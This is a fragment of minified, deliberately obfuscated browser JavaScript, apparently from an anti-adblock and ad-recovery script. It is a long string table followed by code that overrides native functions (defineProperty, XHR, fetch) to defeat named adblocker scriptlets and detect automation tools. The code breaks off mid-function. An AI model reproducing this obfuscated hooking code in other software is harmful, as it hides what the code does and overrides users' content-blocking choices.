[none|<length>]]{1,2}","[<predefined-rgb-params>|<xyz-params>]","<any-value>","_skipValidation","setSourceContent","scroll","defineProperty","logicieleducatif.fr","<generic>","<script>","toLowerCase","top|bottom|block-start|block-end|inline-start|inline-end","circle( [<shape-radius>]? [at <position>]? )","sign( <calc-sum> )","positionRule","paint( <ident> , <declaration-value>? )","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","frameScript","https://fb.html-load.com","<family-name>","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","Must be between 0 and 63: ",'meta[http-equiv="Content-Security-Policy"]',"<box>|margin-box","element","none|<custom-ident>+","<'inline-size'>","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","[<'animation-range-start'> <'animation-range-end'>?]#","ariaLabel","call","<'column-width'>||<'column-count'>","pbjs","_sources","self",'iframe[name="',"base[href]","fxios/","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","langenscheidt.com","declarators","computeSourceURL","textAd","Failed to get encoded-id version: encoded-id is empty","as-revalidator","CDC","<hex-color>|<absolute-color-function>|<named-color>|transparent","decorate","<length-percentage>","types","handlers","[<url> [format( <string># )]?|local( <family-name> )]#","border","[auto|block|swap|fallback|optional]","vmin","prod","SYN_URG","light|dark|<integer [0,∞]>","analytics","r script executed more than once","getLocationFromList","notificationPermissions","auto|isolate","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","outerWidth","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","lookupValue","[recoverTcfCMP] start","no purpose 1 consent",", y: ","normal|<string>","[shorter|longer|increasing|decreasing] hue","none|blink","memoryLimitThreshold","aXJycg==","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","( <media-condition> )|<media-feature>|<general-enclosed>","<empty string>","none|in-flow|all","none|[<shape-box>||<basic-shape>]|<image>","idx","compareByGeneratedPositionsDeflatedNoLine","features","ybar","/cdn/adx/open/integration.html","<complex-real-selector>#","N/A","responseType","reserved1","charAt","inset?&&<length>{2,4}&&<color>?","matchDeclaration","WebKitMediaKeys","prepend","<ray()>|<url>|<basic-shape>","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","drop-shadow( <length>{2,3} <color>? )","<ident-token>|<function-token> <any-value>? )","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","Document_querySelectorAll","Missed `structure` field in `","MSG_SYN","OWptYW53eXF4MHM1NHp1dG82aA==","joinAdInterestGroup","<style-condition>|<style-feature>","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","auto|<'border-style'>","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","none|[first||[force-end|allow-end]||last]","cache_is_blocking_acceptable_ads","boundingClientRect","[object Intl]","content_area","object","[block|inline|x|y]#","[<length-percentage>|auto]{1,2}|cover|contain","language","before","http://localhost","adsbygoogle","transferSize","normal|sub|super","layer(","rule","<color>&&<color-stop-angle>?","<'max-height'>","SyntaxReferenceError","ellipse( [<shape-radius>{2}]? [at <position>]? )","adblock_fingerprint","detect","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","cachedAt","as_debug","fetch","<number [0,1]>","max","sourcesContent","abc","originalAds","<easing-function>#","rlh","immediate","external","scrollX","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","as_inmobi_cmp_host","parentElement","CanvasCaptureMediaStream","var( <custom-property-name> , <declaration-value>? )","CefSharp","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","auto|<length>|<percentage>","crossorigin","path( [<fill-rule> ,]? <string> )","WhiteSpace","<wq-name>","validate","insertImpl","replaceScriptElementAsync","first","aW5wdXQ=","getPrototypeOf","<length>","none|both|horizontal|vertical|block|inline","[AdBlockDetector] page unloaded while checking acceptable ads target ","encodeUrl","reverse","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","null","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","MediaQueryList","[<box>|border|padding|content]#","middle","<dashed-ident>","[<container-name>]? <container-condition>","terms","Node_textContent","<'top'>","Element_id","dump","<color>+|none","isDomainShardingEnabled","Wrong node type `","<media-in-parens> [or <media-in-parens>]+","attributionsrc","window.parent.parent.apstag.runtime.callCqWrapper","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","awesomium","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","createItem","eachMapping","<mf-name> : <mf-value>","<bg-size>#","cqmin","prototype","center","( <style-condition> )|( <style-feature> )|<general-enclosed>","reduceRight","ad_unit_path","isBalanceEdge","is_blocking_acceptable_ads","index","limit","<media-not>|<media-and>|<media-or>|<media-in-parens>","setSource","__uspapi","reserved1Output","class","text_ad","getSizes","search","CSSStyleDeclaration","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","skipValidation","default","Failed to decode protect-url: url is empty","<'border-top-color'>","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","getType","<'margin-bottom'>","Unknown property","__proto__","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","<angle>","focus/","Raw","lvmax","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","catch","setIsTcfNeeded","a2Zwdg==","toArray","<'border-top-left-radius'>","base","[<line-names>? <track-size>]+ <line-names>?","nearest|up|down|to-zero","[from-image||<resolution>]&&snap?","size","didomi","unknown","supports(","Bad value `","[AdBlockDetector] Cosmetic adblock detected","#as_domain","Intl","auto|[over|under]&&[right|left]?","xhr","RunPerfTest","Navigator","enjgioijew","<'min-width'>","addEventListener",'<meta name="color-scheme" content="',"[<function-token> <any-value>? )]|[( <any-value>? )]","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<attachment>#","contentDocument","_selenium","collect","generic","syntaxStack","stroke","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )",'Identifier "',"addAtrule_","<'border-bottom-left-radius'>","href","Destroying blocked slots : ","normal|reverse|inherit","gptDisabled","https://qa.ad-shield.io","` in `","Terminate - not allowed running in iframe","content","sort","as_logs","<'border-top-style'>"," cmp inserted","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","})()","nowrap|wrap|wrap-reverse","normal|[<number> <integer>?]","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","[recoverTcfCMP] __tcfapi rescue","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","!term","static|relative|absolute|sticky|fixed|-webkit-sticky","none|all|<dashed-ident>#","[<ident-token>|'*']? '|'","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","srcset","row|row-reverse|column|column-reverse","__lastWatirConfirm","b3V0cHV0","Unexpected combinator","caption|icon|menu|message-box|small-caption|status-bar","auto|none|scrollbar|-ms-autohiding-scrollbar","<string> [<integer>|on|off]?","title (english only)","Terminate - non-adblock","height","lookupType","getAtrulePrelude","domAutomationController","&id=","[recovery] __tcfapi addEventListener","<number>|<angle>","as_inmobi_cmp_id","recognizer","setAttributeNS","normal|auto|<position>"," used broken syntax definition ","intervalId","TkduRThhX3kuRmpZTz00dzNdcDc=","__isPrebidOnly event listener removed","pubstack","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","tel:","url(","requestIdleCallback","isValidPosition","env( <custom-ident> , <declaration-value>? )","tb|rl|bt|lr","timeout","baseURI","listenerId","combinator","IFrame","slice","redirected","dimension-token","invert(","<color> <color-stop-length>?","query","create","event_id","Selector","country","symbol","https://html-load.com","normal||[size|inline-size]","readyState","i|s","<ns-prefix>? <ident-token>","originalLine"," | value: ","INTERSTITIAL","Identifier or parenthesis is expected","<'height'>","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","gpt-rubicon","https://07c225f3.online","process","AtrulePrelude","buildID","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","rgba(247, 248, 224, 0.5)","previousElementSibling","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","attributeFilter","svw","this.href='https://paid.outbrain.com/network/redir","none|<custom-ident>","` should contain a prelude","Hex or identifier is expected","label","<head","cmpId","splice","all|<custom-ident>"," requestBids.before hook: ","auto|touch","deep","success","loaded",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"sendXHR","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","longestMatch","clear","matrix3d( <number>#{16} )","[<declaration>? ';']* <declaration>?","EventTarget_addEventListener","root","CDO-token","parseRulePrelude","<'border-bottom-right-radius'>","isActive","event_sample_ratio","uBlock Origin","normal|break-word|anywhere","race","image( <image-tags>? [<image-src>? , <color>?]! )","hsl|hwb|lch|oklch","que","<'margin-left'>{1,2}","as_session_id"," node type","adingo","-moz-calc(","auto|stable&&both-edges?","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","Lexer matching doesn't applicable for custom properties","` is missed","slot","selector","FIRST_ORDERED_NODE_TYPE","is_acceptable_ads_blocked","documentElementKeys","removeProperty","start|center|end|baseline|stretch","getTargetingKeys","get","consume","<type-selector>|<subclass-selector>","scanString","disableNativeAds","stack","descriptors","Atrule","Element_setAttribute","bidsBackHandler","trim","googletag cmd unshift failed : ","adsinteractive","isArray","toUpperCase","PluginArray","<'margin-block-end'>","none|auto|[<string> <string>]+","teads","protectHtml","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","substrToCursor","run","https://securepubads.g.doubleclick.net/tag/js/gpt.js","eatIdent","<media-query-list>","normal|allow-discrete","about:","Unexpected end of input","as_inventories","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","String_replace","active","gpt","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","whitespace-token","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<compound-selector>#","ghi","baseline|sub|super|<svg-length>","tail","<single-animation-direction>#","consumeUntilBalanceEnd","allowRunInIframe","initLogUploadHandler","setHTMLUnsafe",".setPAAPIConfigForGPT","warn","<'max-inline-size'>","ops","player","insertAfter","jsHeapSizeLimit","<single-animation-fill-mode>#","replacingPlaceholders","( [<mf-plain>|<mf-boolean>|<mf-range>] )","start prebid request bidsBackHandler for ","<'row-gap'> <'column-gap'>?","httpEquiv","At-rule `@","pseudo","[stretch|repeat|round|space]{1,2}","cmp_blocked","none|<transform-list>","loader","/report","error","attributionSrc","refresh","skipSC","getLocation","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","auto|none|<dashed-ident>|<scroll()>|<view()>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","auto|normal|none","[diagonal-fractions|stacked-fractions]","contrast( [<number-percentage>] )",";<\/script>","inventories","<length> <length>?","important","DOMParser","Parentheses","rex","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","nextState","renderer","clamp( <calc-sum>#{3} )","/negotiate/script-set-value","bot","[<image>|<string>] [<resolution>||type( <string> )]","Event","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","auto|<length-percentage>","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","none|mandatory|proximity","lvh","baseUrl","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","[contain|none|auto]{1,2}","auto|all|none","<noscript>","<number>|<percentage>","lastChild","HTMLFormElement","Scope","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","EOF-token","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","none|[weight||style||small-caps||position]","visibility:","getRandomValues","inherit","__tcfapi not found within timeout","after","visit","hasAttribute","151503stnopI","hasOwnProperty","acos( <calc-sum> )","add","rhino","is_blocking_ads","[recoverTcfCMP] __tcfloaded_cache","link","Combinator is expected","enums","errArgs","encode","stringify","tokenize","shift","originalPositionFor","getFirstListNode","Too many hex digits","find","light","nextUntil","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","matched","<html><head><script>","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","anymind","Brackets","__gpp","ApplePayError","clean","Neither `enter` nor `leave` walker handler is set or both aren't a function","url-path-equal","https://content-loader.com","createSingleNodeList","counters( <counter-name> , <string> , <counter-style>? )","as_version","_array","'))","isFailed","autoRecovery","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","<complex-selector>#","<'align-self'>|anchor-center","svb","isBlocked","__webdriver_script_func",".pages.dev","intersectionRatio","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","none|[<svg-length>+]#","<box>#","browserKind","replace|add|accumulate","__as_rej","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","padStart","Window","push","configIndex","element-not-selector","<transform-function>+","[<integer>&&<symbol>]#","start|end|center|baseline|stretch","getAtruleDescriptor","content-box|padding-box|border-box|fill-box|stroke-box|view-box","<masking-mode>#","slotRequested","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","none|<offset-path>||<coord-box>","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","elapsed_time_ms","<ident>|<function-token> <any-value> )","parentNode","[proportional-nums|tabular-nums]","auto|balance|stable|pretty","parseCustomProperty","content|fixed","String","not_blocking_ads","performance","!self","lookupOffset","should_apply_gdpr","window.external.toString is not a function","window.top.document.domain;","false","justify-content","cultureg","<line-style>{1,4}","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","https://report.ad-shield.cc/","geb",".gamezop.com"," not an object","Feature",'<a href="',"script_abort","/cou/iframe","isUnregistered","parent_before","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","navigator","CSSMozDocumentRule","none|<length>","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","consumeFunctionName","ignore|stretch-to-fit","auto|thin|none","sin( <calc-sum> )","getAttributeNames","linear|<cubic-bezier-timing-function>|<step-timing-function>","border-box|padding-box|content-box","Element_getAttribute","serif|sans-serif|cursive|fantasy|monospace","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","BotdError","https://ad-delivery.net/px.gif?ch=2","ChromeDriverw","scheduler unhandled exception - ","grayscale( <number-percentage> )","raider.io","webkitResolveLocalFileSystemURL","<declaration-value>?","removeChild","resource","coachjs","adlib","https://m1.openfpcdn.io/botd/v","style"," is expected","number-token","versions","collapse|separate","w = window.parent;","<length-percentage>{1,2}","javascript:","visible|hidden|collapse","naver","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","getArg","dpcm","normal|<try-size>","nodeType","alphaStr","_sorted","as_apply_gdpr","area","<outline-radius>","<'inset-block-start'>","isParentsDisplayNone","\x3c!--","placeholders","polarbyte","max( <calc-sum># )","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","isChannelConnected","<complex-real-selector-list>","sepia( <number-percentage> )","parseSourceMapInput","MAIN","<number>|<percentage>|none","rel","quizlet.com","[none|<keyframes-name>]#","reserved1Input","spawn","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","givt_detected","35105PwnvBh","distinctiveProps","start","<color>{1,4}","https://html-load.cc","padding|border","ac-","[<length-percentage>|left|center|right]#","<mask-reference>#","isNameCharCode","shouldRemoveByUrl","shouldStorageWaitForTcf","_set","auto|sRGB|linearRGB","function","Notification","Percent sign is expected","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","5653989dkapLz","item doesn't belong to list","<color-stop-length>|<color-stop-angle>","single|multiple","v20250731","dvb","isElementDisplayNone","Terminate - memory limit threshold","[recovery] __tcfapi removeEventListener","em1wYw==","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","( <supports-condition> )|<supports-feature>|<general-enclosed>","z-index","anonymous","title","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","banner-ad","api.adiostech.com","infinite|<number>","version","recover_cmp_region","<'caret-color'>||<'caret-shape'>","getElementById","<number-percentage>{1,4}&&fill?","isTcStringResolved","-apple-system|BlinkMacSystemFont","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","window.external is undefined","<family-name>#","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","HEAD","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","data","crios","<relative-real-selector-list>","tcString","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","] by [","boolean-expr","combo","Google","lvw","pop","shouldApplyGdpr","<percentage>?&&<image>","urlParse","lvi","getClickUrl","sdk","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","<feature-value-declaration>","HTMLSourceElement",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","none|<filter-function-list>","getWrapper","followColorScheme","allocateCursor","createContextualFragment","ins","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","stylesheet","<line-width>","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","profile.shouldApplyGdpr","RTCEncodedAudioFrame","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","checkAtrulePrelude","none|<url>","none|<shadow>#","Hex digit is expected","__tcfapiLocator","requestNonPersonalizedAds","window.process is","lastIndexOf","opts","forEachRight","repeat|no-repeat|space|round","opacity:","rcap","substring","as_window_id","isVisible","port2"," { visibility:visible; }","end","<'bottom'>","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<time>#","selenium-evaluate","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","jkl","sourceRoot","<'justify-self'>|anchor-center","auto|<time>","pluginsLength","https://static.criteo.net/js/ld/publishertag.prebid.js","chromium","invert( <number-percentage> )","adapi.inlcorp.com","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","matches","walk","height-equal-or-greater-than",'" as-key="',"\n  syntax: ","isBrave","/analytics?host=","Y29rcQ==","[AdBlockDetector] Snippet adblock detected","[<length>{2,3}&&<color>?]","VENDOR","perspective( [<length [0,∞]>|none] )","location","visible","none|[x|y|block|inline|both] [mandatory|proximity]?","false|true","<'padding-left'>{1,2}","<'border-width'>","pageview_id","mode","offsetAndType","forEach","dotted|solid|space|<string>","normal|italic|oblique <angle>?","isOriginalCmpBlocked","svi","reserved2Input","PseudoClassSelector","upright|rotate-left|rotate-right","append","Module","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","[Profile Handler]","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","frameElement","reason","<'margin-block'>","Element_classList","w = window.parent.parent;","original","sourceMapURL could not be parsed","translateX( <length-percentage> )","outerHTML","No element indexed by ","img_","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 